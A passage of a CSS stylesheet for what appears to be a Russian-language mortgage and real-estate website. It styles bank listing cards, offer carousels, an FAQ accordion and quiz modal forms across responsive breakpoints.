    .c-mortgage--button__SUBMIT {
        margin-bottom: 24px;
        height: 56px;
        min-height: 56px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--button__SUBMIT {
        margin-bottom: 24px;
        height: 64px;
        min-height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-mortgage--button__SUBMIT:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--button__SUBMIT:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-mortgage--p__APPR {
    color: var(--text-secondary);
    text-align: center;
}




.c-mortgage--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
.c-mortgage--a__APPR.all_res{text-decoration:none}
@media (any-hover: hover) {
    .c-mortgage--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--a__APPR:active {
    color: var(--bg-accent-gradient-active);
}




.c-mortgageBanks {
    margin-top: 40px;
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 1440px) {
    .c-mortgageBanks {
        margin-top: 0;
        width: 56%;
        gap: 20px;
        overflow-y: scroll;
    }
    @-moz-document url-prefix() {
        .c-mortgageBanks {
            scrollbar-color: var(--bg-accent) var(--bg-primary);
        }
    }
    .c-mortgageBanks::after {
        height: 193px;
        width: 51%;
        content: "";
        position: absolute;
        bottom: -3px;
        right: 71px;
        z-index: 2;
        background: linear-gradient(180deg, hsla(200, 33%, 98%, 0) 0%, hsl(200, 33%, 98%) 80%);
        backdrop-filter:  blur(2.5999999046325684px);
        pointer-events: none;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks {
        width: 1176px;
        gap: 24px;
    }
    .c-mortgageBanks::after {
        height: 218px;
        width: 1176px;
        right: 10px;
        pointer-events: none;
    }
}
.c-mortgageBanks::-webkit-scrollbar {
    width: 6px;
}
.c-mortgageBanks::-webkit-scrollbar-track {
    margin-bottom: 193px;
    background-color: var(--bg-primary);
    border-radius: 24px;
}
.c-mortgageBanks::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-mortgageBanks--div__ITEM {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgageBanks--div__ITEM {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--div__ITEM {
        margin-right: 12px;
        padding: 32px;
    }
    .c-mortgageBanks--div__ITEM:last-child {
        margin-bottom: 193px;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks--div__ITEM {
        margin-right: 16px;
        padding: 40px;
    }
}
.__c-mortgageBanks--div__ITEM__HIDDEN {
    display: none;
}
@media (min-width: 1440px) {
    .__c-mortgageBanks--div__ITEM__HIDDEN {
        display: flex;
    }
}




.c-mortgageBanks--div__HEAD {
    display: flex;
    align-items: center;
    gap: 16px;
}




.c-mortgageBanks--img__LOGO {
    width: 44px;
}
@media (min-width: 768px) {
    .c-mortgageBanks--img__LOGO {
        width: 48px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--img__LOGO {
        width: 56px;
    }
}




.c-mortgageBanks--div__NAME {
    display: flex;
    flex-direction: column;
}




.c-mortgageBanks--p__NAME {
    color: var(--text-primary);
}




.c-mortgageBanks--p__IT {
    color: var(--text-secondary);
}




.c-mortgageBanks--div__CONDITIONS {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}




.c-mortgageBanks--p__CONDITIONS {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-mortgageBanks--p__CONDITIONS {
        padding: 8px 16px;
    }
}




.c-mortgageBanks--p__SUM {
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-mortgageBanks--p__SUM {
        position: absolute;
        bottom: 26px;
        right: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--p__SUM {
        position: static;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks--p__SUM {
        position: absolute;
        bottom: 42px;
        right: 40px;
    }
}




.c-mortgageBanks--button__SHOW {
    margin-top: 20px;
    padding: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgageBanks--button__SHOW {
        margin-top: 32px;
        padding: 12px 24px;
        height: 56px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--button__SHOW {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-mortgageBanks--button__SHOW:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgageBanks--button__SHOW:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__c-mortgageBanks--button__SHOW__HIDDEN {
    display: none;
}







/* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


.c-offers {
/*    background-color: var(--bg-secondary);*/
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offers {
        border-radius: 48px;
    }
}
@media (min-width: 1920px) {
    .c-offers {
        border-radius: 64px;
    }
}




.c-offers--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}
.main-page .c-offers--div__CONTAINER {
    padding: 0 16px;
}
@media (min-width: 768px) {
    .c-offers--div__CONTAINER {
        padding: 64px 32px;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0 64px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER {
        padding: 80px 64px;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0 64px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
        flex-direction: row;
        gap: 24px;
        justify-content: space-between;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0;
    }
}




.c-offers--div__FIRST {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 1440px) {
    .c-offers--div__FIRST {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__FIRST {
        width: 1176px;
        gap: 24px;
    }
}




.c-offers--div__CONTAINER1 {
    width: 100%;
    display: flex;
    position: relative;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER1 {
        width: 49%;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER1 {
        width: 576px;
    }
}




.c-offers--div__SWIPER {
    width: 100%;
}




.c-offers--div__SWIPER_SLIDE {
    width: 100%;
}




.c-offers--img__SWIPER {
    height: 100%;
    width: 100%;
    filter: brightness(50%);
}




.c-offers--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: 100% !important;
    bottom: 16px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0 32px;
        width: 22vw !important;
        bottom: 24px !important;
        left: auto !important;
        right: 24px !important;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 32px !important;
        bottom: 32px !important;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SWIPER_PAGINATION {
        width: 154px !important;
        left: auto !important;
        right: 40px !important;
        bottom: 40px !important;
    }
}




.c-offers--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 10%;
    border-radius: 123px;
    background-color: hsla(0, 0%, 100%, 62%) !important;
    opacity: 0.24;
    transition: width 0.3s;
}




.c-offers--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 35%;
    border-radius: 123px;
    background-color: var(--bg-tetriary) !important;
    opacity: 0.8;
}




.c-offers--p__SWIPER {
    padding: 8px 16px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offers--p__SWIPER {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--p__SWIPER {
        top: 32px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--p__SWIPER {
        top: 40px;
        left: 40px;
    }
}




.c-offers--h2__SWIPER {
    position: absolute;
    top: 80px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .c-offers--h2__SWIPER {
        top: 104px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--h2__SWIPER {
        top: 112px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--h2__SWIPER {
        top: 120px;
        left: 40px;
    }
}




.c-offers--a__SWIPER {
    padding: 8px 16px;
    position: absolute;
    bottom: 52px;
    left: 16px;
    z-index: 2;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offers--a__SWIPER {
        padding: 12px 24px;
        bottom: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--a__SWIPER {
        padding: 16px 32px;
        bottom: 32px;
        left: 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-offers--a__SWIPER {
        bottom: 40px;
        left: 40px;
    }
}
@media (any-hover: hover) {
    .c-offers--a__SWIPER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover)
    }
}
.c-offers--a__SWIPER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active)
}




.c-offersFam {
    width: 100%;
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offersFam  {
        width: 49%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam  {
        width: 576px;
    }
}




.c-offersFam--p__BUY {
    margin: 16px 0 0 16px;
    padding: 8px 16px;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: hsl(188, 79%, 94%);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offersFam--p__BUY {
        margin: 24px 0 0 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__BUY {
        margin: 32px 0 0 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--p__BUY {
        margin: 40px 0 0 40px;
    }
}




.c-offersFam--h2 {
    margin: 40px 16px 8px 16px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-offersFam--h2 {
        margin: 40px 24px 12px 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--h2 {
        margin: 40px 32px 12px 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--h2 {
        margin: 40px 40px 12px 40px;
    }
}




.c-offersFam--p__RATE {
    margin-left: 16px;
    margin-right: 16px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-offersFam--p__RATE {
        margin-left: 24px;
        margin-right: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__RATE {
        margin-bottom: auto;
        margin-left: 32px;
        margin-right: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--p__RATE {
        margin-left: 40px;
        margin-right: 40px;
    }
}




.c-offersFam--img {
    width: 100%;
    border-radius: 24px;
}
@media (min-width: 1440px) {
    .c-offersFam--img {
        border-radius: 32px;
    }
}




.c-offersFam--a {
    padding: 8px 16px;
    position: absolute;
    left: 16px;
    bottom: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offersFam--a {
        padding: 12px 24px;
        left: 24px;
        bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--a {
        padding: 16px 32px;
        left: 32px;
        bottom: 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--a {
        left: 40px;
        bottom: 40px;
    }
}
@media (any-hover: hover) {
    .c-offersFam--a:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-offersFam--a:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-offers--div__SECOND {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 1440px) {
    .c-offers--div__SECOND {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SECOND {
        width: 576px;
        flex-direction: column;
        gap: 24px;
    }
}




.c-offers--div__ITEM {
    padding: 16px;
    height: 200px;
    display: flex;
    flex-direction: column;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
    position: relative;
}
@media (min-width: 768px) {
    .c-offers--div__ITEM {
        padding: 24px;
        height: 232px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM {
        padding: 32px;
        height: 330px;
        width: 49%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM {
        padding: 40px;
        height: auto;
        width: auto;
        flex-basis: 50%;
    }
}




.c-offers--div__ITEM:last-of-type {
    background: url("../images/c-offers-strange.svg") right bottom / 100% no-repeat;
    background-color: var(--white);
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM:last-of-type {
        background: url("../images/c-offers-strange1440.svg") right bottom / 70% no-repeat;
        background-color: var(--white);
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM:last-of-type {
        background: url("../images/c-offers-strange1920.svg") right bottom / 70% no-repeat;
        background-color: var(--white);
    }
}




.c-offers--h2__ITEM {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-offers--h2__ITEM {
        margin-bottom: 12px;
    }
}




.c-offers--p__ITEM {
    margin-bottom: auto;
    color: var(--text-secondary);
}
@media (min-width: 1920px) {
    .c-offers--p__ITEM {
        margin-bottom: auto;
    }
}




.c-offers--a__ITEM {
    padding: 8px 16px;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offers--a__ITEM {
        padding: 12px 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--a__ITEM {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-offers--a__ITEM:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-offers--a__ITEM:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ FAQ ********** ---------- */


.hm-faq {
    position: relative;
    background-color: var(--bg-tetriary);
}




.hm-faq--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.hm-faq--div__CONTAINER {
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    gap: 32px;
}
@media (min-width: 768px) {
    .hm-faq--div__CONTAINER {
        padding: 64px 32px;
    }
}
@media (min-width: 1440px) {
    .hm-faq--div__CONTAINER {
        margin: 0 auto;
        padding: 80px 64px;
        width: 60%;
    }
}
@media (min-width: 1920px) {
    .hm-faq--div__CONTAINER {
        padding: 120px 0;
        width: 1006px;
    }
}




.hm-faq--h2 {
    color: var(--text-primary);
}




.hm-faq--ul {
    display: flex;
    flex-direction: column;
    gap: 16px;
    list-style-type: none;
}
@media (min-width: 1440px) {
    .hm-faq--ul {
        gap: 24px;
    }
}




.hm-faq--li {
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-secondary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .hm-faq--li {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-faq--li {
        padding: 32px;
        border-radius: 24px;
    }
}




.hm-faq--button__HEAD {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: none;
    gap: 16px;
}
@media (min-width: 768px) {
    .hm-faq--button__HEAD {
        gap: 32px;
    }
}




.hm-faq--h3 {
    color: var(--text-primary);
    text-align: start;
}




.hm-faq--svg {
    width: 40px;
    transition: transform 0.4s;
}
@media (min-width: 1440px) {
    .hm-faq--svg {
        width: 56px;
    }
}
.__hm-faq--svg__OPEN {
    transform: rotate(180deg);
}




.__hm-faq--path__OPEN {
    fill: var(--icon-accent);
}




.hm-faq--div__BODY {
    max-height: 0;
    display: flex;
    flex-direction: column;
    gap: 12px;
    overflow: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 1440px) {
    .hm-faq--div__BODY {
        gap: 16px;
    }
}
.__hm-faq--div__BODY_OPEN {
    max-height: 800px;
}




.hm-faq--p {
    margin-top: 12px;
}
@media (min-width: 1440px) {
    .hm-faq--p {
        margin-top: 16px;
    }
}




.hm-faq--p,
.hm-faq--p__SECOND {
    color: var(--text-secondary);
}




.hm-faq--p__SECOND {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s;
}
.__hm-faq--p__OPEN {
    max-height: 500px;
}




.hm-faq--button__MORE {
    margin-bottom: -12px;
    padding: 12px 0;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: transparent;
    border: none;
}
@media (min-width: 1440px) {
    .hm-faq--button__MORE {
        margin-bottom: -16px;
    }
}
.hm-faq--button__MORE:focus {
    color: var(--text-secondary);
}
@media (any-hover: hover) {
    .hm-faq--button__MORE:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.hm-faq--button__MORE:active {
    color: var(--bg-accent-gradient-active);
}
.__hm-faq--button__MORE__HIDDEN {
    display: none;
}







/* ---------- ********** СЕКЦИЯ QUIZ ********** ---------- */


.hm-quiz {
    margin-top: 36px;
    padding: 4px;
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .hm-quiz {
        margin-top: 0px;
        padding: 8px;
        border-radius: 48px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz {
        padding: 20px;
        border-radius: 64px;
    }
}




.hm-quiz--div__BACK {
    border-radius: 24px;
}
.hm-quiz-contacts .hm-quiz--div__BACK {
    background: url("../images/hm-quiz-main375.png") center/cover;
}

@media (min-width: 768px) {
    .hm-quiz--div__BACK {
        border-radius: 24px;
    }

    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main768.png") center/cover;
        border-radius: 40px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main1440.png") center/cover;
    }
}
@media (min-width: 1920px) {
    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main1920.png") center/cover;
    }
}




.hm-quiz--div__CONTAINER {
    padding: 52px 12px 12px;
    display: flex;
    flex-direction: column;
    gap: 26px;
}
@media (min-width: 768px) {
    .hm-quiz--div__CONTAINER {
        margin: 0 auto;
        padding: 64px 0;
        width: 614px;
        gap: 40px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__CONTAINER {
        padding: 108px 0 107px;
        width: 1264px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__CONTAINER {
        padding: 102px 0 101px;
        width: 1479px;
    }
}




.hm-quiz--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 768px) {
    .hm-quiz--div__TEXT {
        width: 557px;
        gap: 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__TEXT {
        width: 707px;
    }
}




.hm-quiz--p__TITLE {
    color: var(--white);
}




.hm-quiz--p__HELP {
    color: var(--text-primary-inverse);
}
@media (min-width: 1440px) {
    .hm-quiz--p__HELP {
        font-size: 24px;
        line-height: 160%;
        letter-spacing: 0.01em;
    }
}




.hm-quiz--div__SWIPER {
    padding: 56px 16px 16px;
    width: 100%;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .hm-quiz--div__SWIPER {
        padding: 77px 24px 24px;
        width: 614px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__SWIPER {
        padding: 73px 32px 32px;
        width: 574px;
    }
}




.hm-quiz--div__SWIPER_WRAPPER {
    box-sizing: border-box;
}




.hm-quiz--fieldset {
    display: flex;
    flex-direction: column;
    width: 100%;
    border: none;
}




.hm-quiz--legend {
    margin-bottom: 24px;
}
@media (min-width: 768px) {
    .hm-quiz--legend {
        margin-bottom: 32px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--legend {
        margin-bottom: 40px;
    }
}




.hm-quiz--label {
    margin-bottom: 12px;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    border: 1.5px solid var(--border-primary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .hm-quiz--label {
        padding: 24px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quiz--label:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}
.hm-quiz--label:active {
    border: 1.5px solid var(--border-accent);
}
.__hm-quiz--label__CHECKED {
    border: 1.5px solid var(--border-accent);
}




.hm-quiz--input__CHECKBOX {
    visibility: hidden;
}




.hm-quiz--div__CHECK {
    height: 24px;
    width: 24px;
    position: absolute;
    top: 17px;
    right: 16px;
    border: 1px solid var(--border-primary);
    border-radius: 6px;
}
@media (min-width: 1440px) {
    .hm-quiz--div__CHECK {
        top: 25px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__CHECK {
        top: 27px;
        right: 24px;
    }
}
.__hm-quiz--div__CHECK__HIDDEN {
    visibility: hidden;
}




.hm-quiz--img__CHECK {
    margin-top: 1px;
    visibility: hidden;
}
.__hm-quiz--img__CHECK__VISIBLE {
    visibility: visible;
}




.hm-quiz--div__BUTTONS {
    margin-top: 24px;
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 768px) {
    .hm-quiz--div__BUTTONS {
        margin-top: 32px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__BUTTONS {
        margin-top: 40px;
    }
}




.hm-quiz--button__NEXT,
.hm-quiz--button__PREV,
.hm-quiz--button__TRANSITION {
    padding: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(173deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quiz--button__NEXT,
    .hm-quiz--button__PREV,
    .hm-quiz--button__TRANSITION {
        padding: 12px 24px;
        border-radius: 12px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--button__NEXT,
    .hm-quiz--button__PREV,
    .hm-quiz--button__TRANSITION {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quiz--button__NEXT:hover,
    .hm-quiz--button__PREV:hover,
    .hm-quiz--button__TRANSITION:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quiz--button__NEXT:active,
.hm-quiz--button__PREV:active,
.hm-quiz--button__TRANSITION:active {
    background: none;
    background-color: var(--bg-accent-gradient-active)
}




.hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
    top: 16px;
    bottom: auto;
    left: 16px;
    right: auto;
    color: var(--text-secondary);
    text-align: start;
}
@media (min-width: 768px) {
    .hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
        top: 32px;
        left: 32px;
    }
}




.hm-quizModal1 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 30;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__hm-quizModal1__VISIBLE {
    display: flex;
}




.hm-quizModal1--form__FORM {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .hm-quizModal1--form__FORM {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--form__FORM {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quizModal1--form__FORM {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.hm-quizModal1--button__CLOSE {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}




.hm-quizModal1--img__CLOSE {
    width: 12px;
}




.hm-quizModal1--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .hm-quizModal1--h2 {
        margin-bottom: 16px;
    }
}




.hm-quizModal1--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .hm-quizModal1--p {
        margin-bottom: 32px;
    }
}




.hm-quizModal1--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .hm-quizModal1--label {
        margin-bottom: 24px;
    }
}




.hm-quizModal1--label:last-of-type {
    margin-bottom: 40px;
}
@media (min-width: 768px) {
    .hm-quizModal1--label:last-of-type {
        margin-bottom: 80px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--label:last-of-type {
        margin-bottom: auto;
    }
}




.hm-quizModal1--input {
    padding: 16px;
    color: var(--text-tetriary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .hm-quizModal1--input {
        padding: 16px 24px;
    }
}




.hm-quizModal1--input::placeholder {
    opacity: 0.5;
}




.hm-quizModal1--button__SUBMIT {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quizModal1--button__SUBMIT {
        margin-bottom: 24px;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__SUBMIT {
        margin: 24px 0;
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quizModal1--button__SUBMIT:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal1--button__SUBMIT:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.hm-quizModal1--p__APPR {
    color: var(--text-secondary);
}




.hm-quizModal1--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
@media (any-hover: hover) {
    .hm-quizModal1--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal1--a__APPR:active {
    color: var(--bg-accent-gradient-active);
}




.hm-quizModal2 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 30;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__hm-quizModal2__VISIBLE {
    display: flex;
}




.hm-quizModal2--div__READY {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .hm-quizModal2--div__READY {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--div__READY {
        margin-left: auto;
        padding: 243px 50px 72px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quizModal2--div__READY {
        padding: 333px 74px 72px;
        max-width: 648px;
    }
}




.hm-quizModal2--img__READY {
    margin-bottom: 24px;
    width: 120px;
}
@media (min-width: 768px) {
    .hm-quizModal2--img__READY {
        margin-bottom: 32px;
        width: 154px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--img__READY {
        margin-bottom: 40px;
    }
}




.hm-quizModal2--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px)  {
    .vp-heroModal2--h2 {
        margin-bottom: 16px;
    }
}




.hm-quizModal2--p__READY {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .hm-quizModal2--p__READY {
        margin-bottom: 40px;
    }
}




.hm-quizModal2--button__CLEAR {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quizModal2--button__CLEAR {
        margin-bottom: 80px;
        height: 56px;
